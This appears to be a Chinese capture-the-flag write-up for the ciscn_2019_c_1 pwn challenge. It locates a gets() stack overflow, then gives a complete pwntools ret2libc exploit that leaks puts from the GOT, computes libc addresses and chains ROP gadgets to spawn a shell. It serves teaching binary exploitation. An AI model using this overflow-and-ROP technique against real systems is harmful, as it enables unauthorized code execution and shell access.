分析

使用

checksec ciscn_2019_c_1

可知,该程序开启了NX(栈不可执行)保护



再使用IDA进行反汇编对代码进行分析可知,漏洞点在encrypt()函数的gets()上

到此,思路明确,我们可以通过gets()的栈溢出漏洞,获取libc的基地址,接着通过libc的基地址获取system和str_bin_sh的地址,最后执行system(“/bin/sh”)

解题

整体解题思路同ret2libc

只不过这里需要注意一点,我们需要通过输入"\x00"来使strlen(s) = 0,阻止while()中的内容对我们的payload进行加密

from pwn import *

context(arch = 'amd64')

p = process('./ciscn_2019_c_1')

elf = ELF("./ciscn_2019_c_1")

p.sendline("1")

#enter into encrypt()

puts_plt = 0x4006e0

puts_got = elf.got['puts']

pop_rdi = 0x0000000000400c83

main_addr = elf.symbols['main']

#get libc_base addr

payload = b'\x00' + b'a' * (0x50 - 1 + 8) + p64(pop_rdi)

payload += p64(puts_got)

payload += p64(puts_plt)

payload += p64(main_addr)

p.sendlineafter("encrypted\n",payload)

p.recvuntil(b'Ciphertext\n')

p.recvuntil(b'\n')

puts_addr = u64(p.recvuntil(b"\x7f")[-6:].ljust(8,b"\x00"))

print("puts_addr = " + hex(puts_addr))

#make use of libc

libc_base = puts_addr - 0x84450

system_addr = libc_base + 0x522c0

bin_sh = libc_base + 0x1b45bd

ret_addr = 0x00000000004006b9

p.sendline("1")

#system("/bin/sh")

payload = b'\x00' + b'a' * (0x50 - 1 + 8) + p64(ret_addr) + p64(pop_rdi) + p64(bin_sh) + p64(system_addr)

p.sendlineafter("encrypted\n",payload)

p.interactive()

243

243

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?